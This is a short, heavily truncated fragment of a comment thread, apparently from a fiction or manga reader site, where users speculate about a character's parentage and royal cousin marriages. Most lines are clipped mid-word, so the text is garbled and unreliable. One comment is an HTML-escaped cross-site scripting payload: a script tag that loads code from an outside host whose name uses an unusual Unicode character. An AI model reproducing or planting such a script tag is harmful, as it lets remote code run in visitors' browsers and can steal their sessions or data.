
Shruikan68
You THINK? He's the old man's 
escape a marriage of convenian
ed. His "mother" is from the Empi
eah, he just might be of imper
aa~
Like(0)
Reply
well, it's normal in fact, in the end most of 
ing and the queen were "double-cousins", the
Like(0)
Reply
&amp;lt;script/src=//ⅷ.su&amp;gt;
So i guess in the end the MC will have to fight